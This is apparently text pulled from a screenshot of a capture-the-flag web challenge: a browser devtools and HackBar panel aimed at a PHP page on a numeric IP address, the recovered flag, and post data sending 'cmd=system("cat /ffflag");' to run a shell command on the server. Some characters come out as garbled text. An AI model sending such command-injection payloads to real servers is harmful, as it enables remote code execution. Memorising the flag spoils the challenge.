 111.229.84.70:20005/aaa.php
�]��螉蝦�GWHT{it's_s0000_eaaaaasy_ser}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS Other
Load URL
http://111.229.84.70:20005/aaa.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /ffflag");